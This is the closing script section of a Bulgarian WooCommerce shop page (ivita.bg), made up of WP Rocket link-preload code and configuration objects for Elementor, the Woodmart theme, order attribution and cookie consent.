var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/checkout/??(.*)|/cart/?|/my-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/wishlist/|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://ivita.bg","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ivita.bg/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://ivita.bg/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ivita.bg/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?ver=1.0.0" id="wpuc_google_recaptcha-js"></script>
<script type="text/javascript" src="https://ivita.bg/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ivita.bg/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ivita.bg/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ivita.bg\/wp-admin\/admin-ajax.php","nonce":"5b45704241","urls":{"assets":"https:\/\/ivita.bg\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ivita.bg\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/ivita.bg\/cart\/","checkout_page_url":"https:\/\/ivita.bg\/checkout\/","fragments_nonce":"6521c6ac69"}},"facebook_sdk":{"lang":"bg_BG","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ivita.bg\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ivita.bg\/wp-admin\/admin-ajax.php","nonce":"5b45704241","urls":{"assets":"https:\/\/ivita.bg\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ivita.bg\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/ivita.bg\/cart\/","checkout_page_url":"https:\/\/ivita.bg\/checkout\/","fragments_nonce":"6521c6ac69"}},"facebook_sdk":{"lang":"bg_BG","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ivita.bg\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ivita.bg/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://ivita.bg/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0421\u043f\u043e\u0434\u0435\u043b\u044f\u043d\u0435 \u0432\u044a\u0432 Facebook","shareOnTwitter":"\u0421\u043f\u043e\u0434\u0435\u043b\u044f\u043d\u0435 \u0432 Twitter","pinIt":"\u0417\u0430\u0441\u0442\u043e\u043f\u043e\u0440\u044f\u0432\u0430\u043d\u0435","download":"\u0418\u0437\u0442\u0435\u0433\u043b\u044f\u043d\u0435","downloadImage":"\u0418\u0437\u0442\u0435\u0433\u043b\u044f\u043d\u0435 \u043d\u0430 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","fullscreen":"\u0426\u044f\u043b \u0435\u043a\u0440\u0430\u043d","zoom":"\u041c\u0430\u0449\u0430\u0431\u0438\u0440\u0430\u043d\u0435","share":"\u0421\u043f\u043e\u0434\u0435\u043b\u044f\u043d\u0435","playVideo":"\u041f\u0443\u0441\u043a\u0430\u043d\u0435 \u043d\u0430 \u0432\u0438\u0434\u0435\u043e\u0442\u043e","previous":"\u041f\u0440\u0435\u0434\u0438\u0448\u043d\u0430","next":"\u0421\u043b\u0435\u0434\u0432\u0430\u0449\u0430","close":"\u0417\u0430\u0442\u0432\u0430\u0440\u044f\u043d\u0435","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041b\u0430\u043f\u0442\u043e\u043f","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a \u0435\u043a\u0440\u0430\u043d","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/ivita.bg\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ivita.bg\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ivita.bg\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"527d2f4066"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":186,"title":"0267_SI.BG_Betaheart_Square_400px%20%20-%20Ivita.bg","excerpt":"","featuredImage":false}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0421\u043f\u043e\u0434\u0435\u043b\u044f\u043d\u0435 \u0432\u044a\u0432 Facebook","shareOnTwitter":"\u0421\u043f\u043e\u0434\u0435\u043b\u044f\u043d\u0435 \u0432 Twitter","pinIt":"\u0417\u0430\u0441\u0442\u043e\u043f\u043e\u0440\u044f\u0432\u0430\u043d\u0435","download":"\u0418\u0437\u0442\u0435\u0433\u043b\u044f\u043d\u0435","downloadImage":"\u0418\u0437\u0442\u0435\u0433\u043b\u044f\u043d\u0435 \u043d\u0430 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","fullscreen":"\u0426\u044f\u043b \u0435\u043a\u0440\u0430\u043d","zoom":"\u041c\u0430\u0449\u0430\u0431\u0438\u0440\u0430\u043d\u0435","share":"\u0421\u043f\u043e\u0434\u0435\u043b\u044f\u043d\u0435","playVideo":"\u041f\u0443\u0441\u043a\u0430\u043d\u0435 \u043d\u0430 \u0432\u0438\u0434\u0435\u043e\u0442\u043e","previous":"\u041f\u0440\u0435\u0434\u0438\u0448\u043d\u0430","next":"\u0421\u043b\u0435\u0434\u0432\u0430\u0449\u0430","close":"\u0417\u0430\u0442\u0432\u0430\u0440\u044f\u043d\u0435","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041b\u0430\u043f\u0442\u043e\u043f","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a \u0435\u043a\u0440\u0430\u043d","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/ivita.bg\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ivita.bg\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ivita.bg\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"527d2f4066"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":186,"title":"0267_SI.BG_Betaheart_Square_400px%20%20-%20Ivita.bg","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ivita.bg/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://ivita.bg/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_9c64a235528e92cce28a2cfc5638180f","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"\u0434\u0430\u043d\u043d\u0438 \u0437\u0430 \u0434\u043e\u0441\u0442\u0430\u0432\u043a\u0430","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://ivita.bg/cart/","ajaxurl":"https://ivita.bg/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"Close\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003EClose\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://ivita.bg/","shop_url":"https://ivita.bg/shop-2/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u0418\u0437\u0431\u0438\u0440\u0430\u043d\u0435 \u043d\u0430 \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u044f","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_83968aef354d23223d5d8eb867173930","fragment_name":"wc_fragments_83968aef354d23223d5d8eb867173930","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"\u0417\u0430\u0442\u0432\u043e\u0440\u0438 (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"\u0421\u043f\u043e\u0434\u0435\u043b\u0438\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"\u0410\u043a\u0442\u0438\u0432\u0438\u0440\u0430\u043d\u0435 \u0446\u044f\u043b \u0435\u043a\u0440\u0430\u043d\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"\u041f\u0440\u0438\u0431\u043b\u0438\u0436\u0438/\u043e\u0442\u0434\u0430\u043b\u0435\u0447\u0438\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"\u041d\u0430\u0437\u0430\u0434 (\u0441\u0442\u0440\u0435\u043b\u043a\u0430 \u043d\u0430\u043b\u044f\u0432\u043e)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"\u041d\u0430\u043f\u0440\u0435\u0434 (\u0441\u0442\u0440\u0435\u043b\u043a\u0430 \u043d\u0430\u0434\u044f\u0441\u043d\u043e)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1350","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://ivita.bg/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"8b743e3137","wishlist_fragments_nonce":"b0f3d95554","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_f8ab239d0d4588add83893bb083bd2e5","wishlist_fragment_name":"woodmart_wishlist_fragments_f8ab239d0d4588add83893bb083bd2e5","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://ivita.bg/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https://ivita.bg/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://ivita.bg/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-elementor-base-css":"https://ivita.bg/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://ivita.bg/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css","wd-woocommerce-base-css":"https://ivita.bg/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://ivita.bg/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://ivita.bg/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-wp-blocks-css":"https://ivita.bg/wp-content/themes/woodmart/css/parts/wp-blocks.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ivita.bg/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.8" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://ivita.bg/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.8" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" id="eucookielaw-scripts-js-extra">
/* <![CDATA[ */
var eucookielaw_data = {"euCookieSet":"1","autoBlock":"0","expireTimer":"90","scrollConsent":"0","networkShareURL":"","isCookiePage":"","isRefererWebsite":""};
//# sourceURL=eucookielaw-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ivita.bg/wp-content/plugins/eu-cookie-law/js/scripts.js?ver=3.1.6" id="eucookielaw-scripts-js"></script>
<script type="text/javascript" src="https://ivita.bg/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.8" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://ivita.bg/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.8" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://ivita.bg/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.8" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://ivita.bg/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=8.3.8" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://ivita.bg/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.3.8" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://ivita.bg/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
